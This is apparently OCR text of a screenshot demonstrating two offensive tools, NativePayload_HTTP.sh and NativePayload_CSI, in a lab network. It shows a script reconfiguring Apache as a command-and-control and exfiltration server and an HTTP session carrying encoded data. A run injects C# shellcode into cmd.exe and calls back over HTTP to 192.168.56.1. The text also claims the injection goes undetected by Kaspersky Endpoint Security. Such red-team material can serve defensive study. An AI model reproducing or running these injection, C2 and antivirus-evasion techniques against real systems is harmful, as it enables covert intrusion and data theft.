 Jul 14  06:52
1
en
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/14-07-2020.06-42-06.backup.apache2.conf]:Created
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.105]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.1
[@]:Target Host is not Detected !
[>]:Enter::Commands.input:#@ 192.168.56.105
[@]:Target Host: 192.168.56.105
[>]:Enter::Commands.input:[192.168.56.105]:#@delay 5
[@]:System.IPv4.[192.168.56.105].Checking.ServerbyDelay.[5]:On
[>]:Enter::Commands.input:[192.168.56.105]:#
06:52:35.675957 IP jk.http > 192.168.56.105.49912: Flags [P.], seq 1461:2011, ack 97, win 502, length 550: HTTP
06:52:35.677664 IP 192.168.56.105.49912 > jk.http: Flags [.], ack 2011, win 8212, length 0
06:52:35.687608 IP 192.168.56.105.49912 > jk.http: Flags [P.], seq 97:278, ack 2011, win 8212, length 181: HTTP:
GET /default.aspx?Session=a0D31435E47754A6C42355A6C4439545D4579445F4871434D45794A6E4A77645D45714A6C47754A6F457C62
365 HTTP/1.1
06:52:35.687641 IP jk.http > 192.168.56.105.49912: Flags [.], ack 278, win 501, length 0
06:52:35.688023 IP jk.http > 192.168.56.105.49912: Flags [P.], seq 2011:2760, ack 278, win 501, length 749: HTTP:
HTTP/1.1 200 OK
06:52:35.736794 IP 192.168.56.105.49912 > jk.http: Flags [.], ack 2760, win 8209, length 0
06:52:40.691569 IP jk.http > 192.168.56.105.49912: Flags [F.], seq 2760, ack 278, win 501, length 0
06:52:40.692358 IP 192.168.56.105.49912 > jk.http: Flags [.], ack 2761, win 8209, length 0
6:52 AM
7/14/2020
4
ph
C:\Users\DMS\Downloads\xDebug\Debug>"NativePayload_CsI - Copy (3).exe" csa
gent shell http 0 192.168.56.1
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Managed Shell Code [C#] Payload Executed via PID 8852
[>] HTTP Async Connection Started , Data Will Send Via HTTP Traffic to Ser
ver [Port:80]::[Delay:Random]
C:\Users\DMS\Downloads\xDebug\Debug>
C:\Users\DMS\Downloads\xDebug\Debug>
step 1 : Code injected to cmd and Client
Detected with IPv4 192.168.56.105
Bingo: Injection & Web Traffic via cmd:8852
Not Detected by Kaspersky Endpoint Security
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 9
Behavior analysis: 1
Automatic analysis
No threats
Protection components
Started: 14
Installed: 15
Tasks
Failed: 1
Scheduled: 1
Total: 6
Reports
System Audit
Advanced Threat Protection
Behavior Detection
Exploit Prevention
Host Intrusion Prevention
Essential Threat Protection
File Threat Protection
Web Threat Protection
Mail Threat Protection
Firewall
Network Threat Protection
AMSI Protection Provider
Security Controls
Application Control
Device Control
Web Control
Adaptive Anomaly Control
Tasks
Update
Scan Tasks
Integrity check
Process Hacker [DESKTOP-KTS8GQ3\DMS]+ (Admini...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total .
cmd.exe 1596
conhost.exe 7456
cmd.exe 6756
conhost.exe 8808 0.07
ProcessHacker.exe 6864 0.70
Taskmgr.exe 8680 1.24 480 B/
cmd.exe 8852
conhost.exe 8756
CPU Usage: 11.15% Physical memory: 1.62 GB (37.39%) Processes: 125
7/14/2020 6:18:13 AM Applicati... NativePayload_TIPH.exe C:\Users\DMS\Dov
7/14/2020 6:18:16 AM Applicati... WerFault.exe C:\Windows\Syste
7/14/2020 6:18:28 AM Applicati... notepad.exe C:\Windows\Syste
7/14/2020 6:21:11 AM Applicati... LaunchTM.exe C:\Windows\Syste
7/14/2020 6:21:11 AM Applicati... Taskmgr.exe C:\Windows\Syste
7/14/2020 6:21:11 AM Applicati... consent.exe C:\Windows\Syste
7/14/2020 6:31:16 AM Host Intr... SearchUI.exe C:\Windows\Syste
7/14/2020 6:31:18 AM Host Intr... SpeechRuntime.exe C:\Windows\Syste
7/14/2020 6:31:18 AM Host Intr... SpeechRuntime.exe C:\Windows\Syste
7/14/2020 6:31:18 AM Host Intr... SpeechRuntime.exe C:\Windows\Syste
7/14/2020 6:31:18 AM Host Intr... SpeechRuntime.exe C:\Windows\Syste
7/14/2020 6:40:04 AM Applicati... NativePayload_TiAPC.exe C:\Users\DMS\Dov
7/14/2020 6:43:06 AM Applicati... NativePayload_CsI - Cop... C:\Users\DMS\Dov
7/14/2020 6:43:06 AM : Application placed in restricted group
Application: NativePayload_CsI
User: DESKTOP-KTS8GQ3\DMS (Active user)
Component: Host Intrusion Prevention
Action: Application placed in group
Object: Low Restricted
Reason: Trust group cannot be defined